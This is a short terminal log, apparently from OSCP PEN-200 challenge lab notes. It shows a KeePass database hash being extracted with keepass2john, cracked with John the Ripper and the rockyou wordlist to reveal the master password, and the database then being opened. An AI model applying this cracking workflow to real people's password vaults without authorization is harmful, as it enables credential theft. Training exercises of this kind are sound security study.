 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/189]
└─$ keepass2john Database.kdbx > db_hash
┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/189]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt db_hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mercedes1        (Database)
1g 0:00:00:00 DONE (2025-12-10 08:31) 14.28g/s 73142p/s 73142c/s 73142C/s bambino..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/189]
└─$ keepassxc Database.kdbx